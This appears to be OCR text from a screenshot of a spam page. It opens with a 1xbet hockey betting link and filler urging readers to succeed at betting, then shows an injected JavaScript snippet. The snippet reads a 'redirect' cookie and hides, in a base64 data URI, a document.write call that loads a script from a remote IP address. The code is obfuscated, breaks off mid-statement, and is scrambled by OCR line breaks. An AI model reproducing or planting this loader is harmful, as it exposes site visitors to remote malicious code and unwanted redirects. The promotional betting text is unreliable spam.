
whalers https://1xbet.com/en/line/Ice-
Hockey/1639495-USA-USPHL-Premier/33657967-
New-York-Aviators-Jersey-Shore-Whalers/
choice for
those who want to succeed in the world of the betting.
Contact professionals and analyze benefits they offer.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var